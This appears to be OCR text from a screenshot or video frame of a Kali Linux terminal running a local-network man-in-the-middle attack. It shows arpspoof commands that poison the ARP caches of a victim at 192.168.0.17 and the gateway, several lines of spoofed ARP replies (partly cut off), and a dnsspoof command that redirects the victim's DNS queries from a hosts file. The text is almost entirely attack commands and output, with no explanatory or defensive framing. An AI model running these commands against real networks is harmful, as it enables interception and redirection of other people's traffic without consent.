 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# arpspoof -t 192.168.0.17 192.168.0.1 && arpspoof -t 192.168.
0.1 192.168.0.17
c8:60:0:28:72:6d 38:2d:d1:b1:5a:20 0806 42: arp reply 192.168.0.1 is-at c
8:60:0:28:72:6d
c8:60:0:28:72:6d 38:2d:d
8:60:0:28:72:6d
c8:60:0:28:72:6d 38:2d:d
8:60:0:28:72:6d
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# dnsspoof -f Desktop/spoofhosts.txt host 192.168.0.17 and udp port 53